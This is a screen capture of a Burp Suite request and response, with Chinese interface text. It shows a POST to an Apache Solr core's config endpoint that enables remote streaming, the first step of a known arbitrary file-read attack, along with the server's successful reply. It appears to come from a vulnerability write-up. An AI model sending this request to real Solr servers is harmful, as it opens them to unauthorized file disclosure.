 Send 取消 < >
目标:
请求
响应
Pretty Raw \n Actions Select extension...
Pretty Raw Render \n Actions Select extension...
INSPECTOR
1 POST /solr/tesla/config HTTP/1.1
2 Host
3 Content-Length: 80
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:/
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
10 Referer: http: /solr/tesla/config
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 {
"set-property":{
"requestDispatcher.requestParsers.enableRemoteStreaming":true
}
}
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json;charset=utf-8
4 Content-Length: 149
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":396},
10 "WARNING":
"This response format is experimental.  It is likely to change in the future."}
11
? Search... 没有比赛
? This response format is 1比赛
thelostworld
完成
254字节 | 598毫秒